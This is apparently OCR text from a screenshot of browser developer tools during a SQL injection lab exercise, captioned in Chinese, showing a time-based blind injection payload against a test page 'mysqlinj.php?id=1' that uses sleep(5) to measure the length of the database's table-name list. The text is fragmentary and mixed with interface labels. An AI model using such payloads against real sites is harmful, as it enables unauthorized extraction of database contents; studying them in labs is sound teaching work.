 concat(TABLE_NAME)) from information_schema.TABLES where TABLE_SCHEMA=database()))=30,sleep(5),0)
网址 JD 京东商城 移动版书
1 获取当前数据库下所有表名长度为30
器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
域名 文件 触发源... 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
m mysqlinj.php?id=1 and if(LENGTH((select(group_... document html 515 字节 67 字节 6023 毫秒
m favicon.ico img html 已缓存 1.14 KB